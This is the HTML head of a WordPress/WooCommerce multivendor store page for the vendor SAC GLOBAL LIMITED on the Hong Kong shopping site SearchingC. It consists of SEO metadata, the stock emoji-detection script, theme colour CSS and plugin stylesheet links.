

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/store/sac-global-limited/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E8%97%9D%E8%A1%93%E7%8E%A9%E5%85%B7/
body_size: 48343
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SAC GLOBAL LIMITED</title>
	<meta name="description" content="SAC GLOBAL LIMITED" />
	<link rel="canonical" href="https://searchingc.com/store/sac-global-limited/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SAC GLOBAL LIMITED" />
	<meta property="og:description" content="SAC GLOBAL LIMITED" />
	<meta property="og:url" content="https://searchingc.com/store/sac-global-limited/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="SAC GLOBAL LIMITED" />
	<meta name="twitter:description" content="SAC GLOBAL LIMITED" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"WebPage","@id":"#webpage","url":"","name":"","isPartOf":{"@id":"https://searchingc.com/#website"},"breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":[""]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":""}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm-leaflet-map-style-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm-leaflet-search-style-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-store.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_responsive_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-store-responsive.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_style_custom-css'  href='https://searchingc.com/wp-content/uploads/wcfm/wcfmmp-style-custom-1729241423.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1768793572' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1768793572' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1768793572' type='text/css' media='all' />
